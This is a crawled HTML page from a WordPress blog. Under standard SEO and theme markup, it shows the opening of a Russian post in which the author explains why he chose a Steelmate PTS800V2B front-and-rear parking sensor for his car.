

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-1.html
body_size: 21477
content:
<!doctype html>
<html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="author" content="IT Remarks" />
    <link rel="stylesheet" href="https://it-rem.phpdev.one/wp-content/themes/itrem/style.css" type="text/css" media="screen" />
    <link rel="pingback" href="https://it-rem.phpdev.one/xmlrpc.php" />
    <link rel="icon" href="https://it-rem.phpdev.one/wp-content/themes/itrem/images/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="https://it-rem.phpdev.one/wp-content/themes/itrem/images/favicon.ico" type="image/x-icon">
    <link rel="author" href="https://plus.google.com/104024383237941394382/posts"/>

    

    	<link rel="start" href="https://it-rem.phpdev.one" title="IT Remarks - Home" />
    
    <link rel="pingback" href="https://it-rem.phpdev.one/xmlrpc.php" />
    
    
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.0 - aioseo.com -->
		<title>Парктроник Steelmate PTS800V2B. Часть 1.</title>
	<meta name="description" content="В связи с тем что на моей машине начала ездить жена, задался я задачей, купить ей парктроник. После нескольких дней изучения предложений выбор пал на Steelmate PTS800V2B.. От парктроника я хотел следующее: 1) 8 датчиков = 4 спереди, 4 сзади. Я однозначно хотел так же передний парктроник, потому что пока был новичком пару раз парковался" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vitaliy Orlov"/>
	<meta name="keywords" content="steelmate,парктроник" />
	<link rel="canonical" href="https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-1.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html#article","name":"\u041f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a Steelmate PTS800V2B. \u0427\u0430\u0441\u0442\u044c 1.","headline":"\u041f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a Steelmate PTS800V2B. \u0427\u0430\u0441\u0442\u044c 1.","author":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"publisher":{"@id":"https:\/\/it-rem.phpdev.one\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2018\/07\/steelmate.png","@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html\/#articleImage","width":271,"height":134,"caption":"\u041f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a"},"datePublished":"2012-11-28T14:14:15+03:00","dateModified":"2018-07-13T18:26:05+03:00","inLanguage":"en-US","commentCount":4,"mainEntityOfPage":{"@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html#webpage"},"isPartOf":{"@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html#webpage"},"articleSection":"Abyss, Devices, SteelMate, \u043f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/it-rem.phpdev.one\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/it-rem.phpdev.one\/#organization","name":"IT Remarks","description":"Programmer's Notes","url":"https:\/\/it-rem.phpdev.one\/"},{"@type":"Person","@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author","url":"https:\/\/it-rem.phpdev.one\/author\/vo","name":"Vitaliy Orlov","image":{"@type":"ImageObject","@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb1be15dbcf921e379375da2d1f7f77e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vitaliy Orlov"}},{"@type":"WebPage","@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html#webpage","url":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html","name":"\u041f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a Steelmate PTS800V2B. \u0427\u0430\u0441\u0442\u044c 1.","description":"\u0412 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0442\u0435\u043c \u0447\u0442\u043e \u043d\u0430 \u043c\u043e\u0435\u0439 \u043c\u0430\u0448\u0438\u043d\u0435 \u043d\u0430\u0447\u0430\u043b\u0430 \u0435\u0437\u0434\u0438\u0442\u044c \u0436\u0435\u043d\u0430, \u0437\u0430\u0434\u0430\u043b\u0441\u044f \u044f \u0437\u0430\u0434\u0430\u0447\u0435\u0439, \u043a\u0443\u043f\u0438\u0442\u044c \u0435\u0439 \u043f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a. \u041f\u043e\u0441\u043b\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0432\u044b\u0431\u043e\u0440 \u043f\u0430\u043b \u043d\u0430 Steelmate PTS800V2B.. \u041e\u0442 \u043f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a\u0430 \u044f \u0445\u043e\u0442\u0435\u043b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435: 1) 8 \u0434\u0430\u0442\u0447\u0438\u043a\u043e\u0432 = 4 \u0441\u043f\u0435\u0440\u0435\u0434\u0438, 4 \u0441\u0437\u0430\u0434\u0438. \u042f \u043e\u0434\u043d\u043e\u0437\u043d\u0430\u0447\u043d\u043e \u0445\u043e\u0442\u0435\u043b \u0442\u0430\u043a \u0436\u0435 \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043f\u043e\u043a\u0430 \u0431\u044b\u043b \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u043c \u043f\u0430\u0440\u0443 \u0440\u0430\u0437 \u043f\u0430\u0440\u043a\u043e\u0432\u0430\u043b\u0441\u044f","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/it-rem.phpdev.one\/#website"},"breadcrumb":{"@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html#breadcrumblist"},"author":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"creator":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"datePublished":"2012-11-28T14:14:15+03:00","dateModified":"2018-07-13T18:26:05+03:00"},{"@type":"WebSite","@id":"https:\/\/it-rem.phpdev.one\/#website","url":"https:\/\/it-rem.phpdev.one\/","name":"IT Remarks","description":"Programmer's Notes","inLanguage":"en-US","publisher":{"@id":"https:\/\/it-rem.phpdev.one\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Feed" href="https://it-rem.phpdev.one/feed" />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Comments Feed" href="https://it-rem.phpdev.one/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Парктроник Steelmate PTS800V2B. Часть 1. Comments Feed" href="https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-1.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/it-rem.phpdev.one\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.8.38' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://it-rem.phpdev.one/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astbiz-user-last-login-frontend-css-css' href='https://it-rem.phpdev.one/wp-content/plugins/astbiz-user-last-login-widget/media/frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://it-rem.phpdev.one/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css' href='https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css' href='https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8" id="mediaelementjs-scripts-js"></script>
<link rel="https://api.w.org/" href="https://it-rem.phpdev.one/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://it-rem.phpdev.one/wp-json/wp/v2/posts/1482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://it-rem.phpdev.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://it-rem.phpdev.one/?p=1482' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://it-rem.phpdev.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-rem.phpdev.one%2Fparktronik-steelmate-pts800v2b-chast-1.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://it-rem.phpdev.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-rem.phpdev.one%2Fparktronik-steelmate-pts800v2b-chast-1.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html","headline":"Парктроник Steelmate PTS800V2B. Часть 1.","description":"В связи с тем что на моей машине начала ездить жена, задался я задачей, купить ей парктроник. После..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html","headline":"Парктроник Steelmate PTS800V2B. Часть 1.","description":"В связи с тем что на моей машине начала ездить жена, задался я задачей, купить ей парктроник. После...","copyrightYear":"2012"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"TechArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html"},"url":"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-1.html","headline":"Парктроник Steelmate PTS800V2B. Часть 1.","datePublished":"2012-11-28T14:14:15+03:00","dateModified":"2018-07-13T18:26:05+03:00","publisher":{"@type":"Organization","@id":"https:\/\/it-rem.phpdev.one\/#organization","name":"Виталий Орлов","logo":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2016\/08\/orlov0562.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2018\/07\/steelmate.png","width":696,"height":"134"},"articleSection":"Abyss","description":"В связи с тем что на моей машине начала ездить жена, задался я задачей, купить ей парктроник. После нескольких дней изучения предложений выбор пал на Steelmate PTS800V2B.. Steelmate PTS800V2 От парктроника я хотел следующее: 1) 8 датчиков = 4 спереди, 4 сзади. Я однозначно хотел так же передний парктроник,","author":{"@type":"Person","name":"Vitaliy Orlov","url":"https:\/\/it-rem.phpdev.one\/author\/vo","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cb1be15dbcf921e379375da2d1f7f77e?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"4","comment":[{"@type":"Comment","dateCreated":"2013-05-22 11:46:26","description":"Спасибо за напоминание, написал вторую часть:\r\n<a href=\"https:\/\/it-rem.phpdev.one\/parktronik-steelmate-pts800v2b-chast-2.html\" rel=\"nofollow\">Парктроник Steelmate PTS800V2B. Часть 2<\/a>","author":{"@type":"Person","name":"Vitaliy Orlov","url":""}},{"@type":"Comment","dateCreated":"2013-05-22 10:19:09","description":"Так будет ли вторая часть? Пол года уже прошло.","author":{"@type":"Person","name":"Андрей","url":""}}]}</script>

<script src="https://it-rem.phpdev.one/cpjjs.js?_r=1768683640146"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://it-rem.phpdev.one",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-1.html",
                "name": "\u041f\u0430\u0440\u043a\u0442\u0440\u043e\u043d\u0438\u043a Steelmate PTS800V2B. \u0427\u0430\u0441\u0442\u044c 1."
            }
        }
    ]
}</script>


    <script language="JavaScript" src="https://it-rem.phpdev.one/wp-content/themes/itrem/totop/script.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://it-rem.phpdev.one/wp-content/themes/itrem/totop/style.css" type="text/css" media="screen" />

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3056663252345829" crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-1482 single-format-standard">
<div id="header">
                
		<div id="globalNavi">
					<ul id="menu-menu-1" class="menu"><li id="menu-item-3035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3035"><a href="https://it-rem.phpdev.one/">Home</a></li>
</ul>				<div class="rss">
				<a href="https://it-rem.phpdev.one/feed" rel="alternate" type="application/rss+xml" target="_blank"   title="Subscription"></a>
		</div>
		<div class="searchbox"><form method="get" id="searchform" action="https://it-rem.phpdev.one/">
<div>
	<input type="text"   value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" name="s" id="s" size="15" />
	<input type="submit"  id="searchsubmit" />
</div>
</form></div>
	</div>
</div>

<div id="content" class="single">
	<div id="main">
	<p class="topicPath"><a href="https://it-rem.phpdev.one">Main</a> &gt; <a href="https://it-rem.phpdev.one/c/bezdna" rel="category tag">Abyss</a> | <a href="https://it-rem.phpdev.one/c/devaysyi" rel="category tag">Devices</a> &gt; <span class="current">Парктроник Steelmate PTS800V2B. Часть 1.</span></p>
	<div class="section entry" id="entry1482">
			<div class="post">
                    <h1>Парктроник Steelmate PTS800V2B. Часть 1.</h1>
                    <div class="singleinfo">
                        <div style="padding:4px 0; overflow:auto;">
                            <span class="dateinfo updated">28.11.2012</span>
                            <span class="catinfo"><a href="https://it-rem.phpdev.one/parktronik-steelmate-pts800v2b-chast-1.html#comments">4 comments &raquo;</a></span>
                                                            <span class="views">Views: 16,723</span>
                                                    </div>
                    </div>
                <div class="entry"><p><img decoding="async" class="aligncenter size-full wp-image-4764" src="https://it-rem.phpdev.one/wp-content/uploads/2018/07/steelmate.png" alt="Парктроник" width="271" height="134" /></p>
<p>В связи с тем что на моей машине начала ездить жена, задался я задачей, купить ей парктроник. После нескольких дней изучения предложений выбор пал на <strong>Steelmate PTS800V2B</strong>..</p>
<p><span id="more-1482"></span></p>
